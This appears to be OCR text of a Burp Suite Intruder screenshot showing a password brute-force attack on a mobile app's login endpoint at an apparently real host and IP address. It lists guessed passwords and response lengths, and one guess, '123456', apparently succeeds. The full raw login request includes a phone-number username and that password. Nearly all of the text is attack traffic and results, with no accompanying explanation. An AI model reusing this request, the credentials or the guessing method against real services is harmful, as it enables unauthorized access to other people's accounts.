 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
471 123456 200 1191
0 200 317
1 abcd123456 200 317
2 62696e676f 200 317
3 25802580ab 200 317
4 3132333435 200 317
5 abcd1234 200 317
6 abcde12345 200 317
7 ABCD123456 200 317
8 ABCD1234 200 317
9 52013140 200 317
10 ABCDE12345 200 317
Request Response
Raw Params Headers Hex
POST /app/userLogin.do?clientType=android&zoneId=0&userId=1&uuid=ffffffff-c99d-6fbc-3b80-a03229514f41-HUAWEI%20MLA-AL10-4.4.2-19
HTTP/1.1
Accept: application/json
Connection: close
Referer: http://nxa.jiayitong.com.cn
Content-Type: application/json; charset=UTF-8
Content-Length: 175
Host: 183.62.167.22:1080
User-Agent: okhttp/3.4.1
{"clientType":"android","userId":"1","userLoginName":"13312312302","userPassword":"123456","uuid":"ffffffff-c99d-6fbc-3b80-a03229514f
41-HUAWEI MLA-AL10-4.4.2-19","zoneId":"0"}
? < + > Type a search term 0 matches
20157 of 23394